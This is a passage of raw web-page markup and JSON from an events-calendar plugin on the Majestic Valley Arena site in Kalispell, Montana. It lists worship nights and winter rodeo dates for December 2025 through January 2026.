pm<\/span>","short_schedule_details":"<span class=\"tribe-event-date-start\">3:30 pm<\/span> - <span class=\"tribe-event-time\">5:30 pm<\/span>","plain_schedule_details":"January 26 @ 3:30 pm - 5:30 pm","title":"Heritage Church Valley Worship Night","event_status":"","event_status_reason":"","recurring":true,"permalink_all":"https:\/\/majesticvalleyarena.com\/eventmt\/heritage-church-valley-worship-night\/all\/","virtual_event_type":"virtual","virtual":false,"virtual_video_source":"","virtual_autodetect_source":"","virtual_url":null,"virtual_embed_video":true,"virtual_linked_button":true,"virtual_linked_button_text":"Watch","virtual_show_embed_at":"immediately","virtual_show_embed_to":["all"],"virtual_show_on_event":true,"virtual_show_on_views":true,"virtual_show_lead_up":15,"virtual_is_immediate":false,"virtual_is_linkable":false,"virtual_should_show_embed":false,"virtual_should_show_link":false},"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-countdown","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 14:44:27","rest_url":"https:\/\/majesticvalleyarena.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","today_url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-countdown","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"m\/d\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&#038;eventDisplay=widget-countdown&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-countdown","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"b948d2fb-f918-4c9f-bc09-9f3730da0014","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/","view_label":"Month"},"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/photo\/","view_label":"Photo"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/majesticvalleyarena.com\/eventsmt\/","widget_title":"","count_to_date":"2026-01-27T01:30:00+00:00","count_to_stamp":359133,"event_done":false,"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"widget-countdown"}}</script>

			<header class="tribe-events-widget-countdown__header">
	<h2 class="tribe-common-h6 tribe-common-h--alt tribe-events-widget-countdown__header-title">
			</h2>
</header>

			<h3 class="tribe-common-h6 tribe-events-widget-countdown__event-title">
	<a
		class="tribe-common-anchor-thin tribe-events-widget-countdown__event-title-link"
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

			<time
	class="tribe-events-widget-countdown__time"
	datetime="2026-01-27T01:30:00+00:00"
	data-seconds="359133"
	data-js="tribe-events-widget-countdown-time"
	role="timer"
>
	<div class="tribe-events-widget-countdown__number">
		<span class="tribe-events-widget-countdown__number--days" data-js="tribe-events-widget-countdown-days">DD</span>
		<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--days">
			days		</span>
	</div>
	<div class="tribe-events-widget-countdown__number">
		<span class="tribe-events-widget-countdown__number--hours" data-js="tribe-events-widget-countdown-hours">HH</span>
		<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--hours">
			hours		</span>
	</div>
	<div class="tribe-events-widget-countdown__number">
		<span class="tribe-events-widget-countdown__number--minutes" data-js="tribe-events-widget-countdown-minutes">MM</span>
		<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--minutes">
			mins		</span>
	</div>
			<div class="tribe-events-widget-countdown__number">
			<span class="tribe-events-widget-countdown__number--seconds" data-js="tribe-events-widget-countdown-seconds">SS</span>
			<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--seconds">
				secs			</span>
		</div>
	</time>

			<p
	 class="tribe-common-h6 tribe-common-h--alt tribe-events-widget-countdown__complete tribe-common-a11y-hidden" 	data-js="tribe-events-widget-countdown-complete"
>
	Event Active Today! Countdown completed.</p>
		</div>
	</div>
</div>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"7ad89eb635","_tec_view_rest_nonce_secondary":""}</script>
<div id="tribe-widget-events-month-5" class="widget widget_tribe-widget-events-month"><div  class="tribe-compatibility-container tribe-common tribe-events tribe-events-widget-shortcode tribe-events-widget-shortcode-events-month" >

	
<div class="tribe-events-widget-shortcode__header-title">
	<h3 class="widgettitle">Events Calendar</h3></div>

	<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--month alignwide tribe-events-view--shortcode tribe-events-view--shortcode-tribe-widget-events-month-5 tribe-events-widget tribe-events-widget-events-month" 	data-js="tribe-events-view"
	data-view-rest-url="https://majesticvalleyarena.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url=""
			data-view-shortcode="tribe-widget-events-month-5"
				data-view-breakpoint-pointer="e8535e63-b2da-44e4-8f36-8c319811a03f"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		35 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-29T15:30:00-07:00","endDate":"2025-12-29T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-02T16:00:00-07:00","endDate":"2026-01-02T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-03T16:00:00-07:00","endDate":"2026-01-03T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-12T15:30:00-07:00","endDate":"2026-01-12T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-16T16:00:00-07:00","endDate":"2026-01-16T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-17T16:00:00-07:00","endDate":"2026-01-17T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-26T15:30:00-07:00","endDate":"2026-01-26T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-30T16:00:00-07:00","endDate":"2026-01-30T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-31T16:00:00-07:00","endDate":"2026-01-31T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"month","prev_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/2025-12\/?shortcode=tribe-widget-events-month-5","next_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/2026-02\/?shortcode=tribe-widget-events-month-5","view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_slug":"month","view_label":"Month","title":"Home - Majestic Valley Arena","events":{"2025-12-29":[10000594],"2025-12-30":[],"2025-12-31":[],"2026-01-01":[],"2026-01-02":[10000613],"2026-01-03":[10000614],"2026-01-04":[],"2026-01-05":[],"2026-01-06":[],"2026-01-07":[],"2026-01-08":[],"2026-01-09":[],"2026-01-10":[],"2026-01-11":[],"2026-01-12":[10000619],"2026-01-13":[],"2026-01-14":[],"2026-01-15":[],"2026-01-16":[10000615],"2026-01-17":[10000616],"2026-01-18":[],"2026-01-19":[],"2026-01-20":[],"2026-01-21":[],"2026-01-22":[],"2026-01-23":[],"2026-01-24":[],"2026-01-25":[],"2026-01-26":[10000620],"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[10000617],"2026-01-31":[10000618],"2026-02-01":[]},"url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 14:44:28","rest_url":"https:\/\/majesticvalleyarena.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":false,"today_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5","today_title":"Click to select the current month","today_label":"This Month","prev_label":"Dec","next_label":"Feb","date_formats":{"compact":"m\/d\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--month","alignwide","tribe-events-view--shortcode","tribe-events-view--shortcode-tribe-widget-events-month-5","tribe-events-widget","tribe-events-widget-events-month"],"container_data":{"shortcode":"tribe-widget-events-month-5"},"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"e8535e63-b2da-44e4-8f36-8c319811a03f","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/list\/?shortcode=tribe-widget-events-month-5","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5","view_label":"Month"},"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/photo\/?shortcode=tribe-widget-events-month-5","view_label":"Photo"}},"show_latest_past":false,"past":false,"today_date":"2026-01-22","grid_date":"2026-01-22","formatted_grid_date":"January 2026","formatted_grid_date_mobile":"01\/22\/2026","days":{"2025-12-29":{"date":"2025-12-29","is_start_of_week":true,"year_number":"2025","month_number":"12","day_number":"29","events":[10000594],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2025-12-29\/?shortcode=tribe-widget-events-month-5"},"2025-12-30":{"date":"2025-12-30","is_start_of_week":false,"year_number":"2025","month_number":"12","day_number":"30","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2025-12-30\/?shortcode=tribe-widget-events-month-5"},"2025-12-31":{"date":"2025-12-31","is_start_of_week":false,"year_number":"2025","month_number":"12","day_number":"31","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2025-12-31\/?shortcode=tribe-widget-events-month-5"},"2026-01-01":{"date":"2026-01-01","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-01\/?shortcode=tribe-widget-events-month-5"},"2026-01-02":{"date":"2026-01-02","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"2","events":[10000613],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-02\/?shortcode=tribe-widget-events-month-5"},"2026-01-03":{"date":"2026-01-03","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"3","events":[10000614],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-03\/?shortcode=tribe-widget-events-month-5"},"2026-01-04":{"date":"2026-01-04","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"4","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-04\/?shortcode=tribe-widget-events-month-5"},"2026-01-05":{"date":"2026-01-05","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"5","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-05\/?shortcode=tribe-widget-events-month-5"},"2026-01-06":{"date":"2026-01-06","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"6","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-06\/?shortcode=tribe-widget-events-month-5"},"2026-01-07":{"date":"2026-01-07","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"7","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-07\/?shortcode=tribe-widget-events-month-5"},"2026-01-08":{"date":"2026-01-08","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"8","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-08\/?shortcode=tribe-widget-events-month-5"},"2026-01-09":{"date":"2026-01-09","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"9","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-09\/?shortcode=tribe-widget-events-month-5"},"2026-01-10":{"date":"2026-01-10","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"10","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-10\/?shortcode=tribe-widget-events-month-5"},"2026-01-11":{"date":"2026-01-11","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"11","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-11\/?shortcode=tribe-widget-events-month-5"},"2026-01-12":{"date":"2026-01-12","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"12","events":[10000619],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-12\/?shortcode=tribe-widget-events-month-5"},"2026-01-13":{"date":"2026-01-13","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"13","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-13\/?shortcode=tribe-widget-events-month-5"},"2026-01-14":{"date":"2026-01-14","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"14","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-14\/?shortcode=tribe-widget-events-month-5"},"2026-01-15":{"date":"2026-01-15","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"15","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-15\/?shortcode=tribe-widget-events-month-5"},"2026-01-16":{"date":"2026-01-16","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"16","events":[10000615],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-16\/?shortcode=tribe-widget-events-month-5"},"2026-01-17":{"date":"2026-01-17","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"17","events":[10000616],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-17\/?shortcode=tribe-widget-events-month-5"},"2026-01-18":{"date":"2026-01-18","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"18","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-18\/?shortcode=tribe-widget-events-month-5"},"2026-01-19":{"date":"2026-01-19","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"19","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-19\/?shortcode=tribe-widget-events-month-5"},"2026-01-20":{"date":"2026-01-20","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"20","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-20\/?shortcode=tribe-widget-events-month-5"},"2026-01-21":{"date":"2026-01-21","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"21","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-21\/?shortcode=tribe-widget-events-month-5"},"2026-01-22":{"date":"2026-01-22","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"22","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-22\/?shortcode=tribe-widget-events-month-5"},"2026-01-23":{"date":"2026-01-23","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"23","events":[],"featured_events":[],"multiday_events"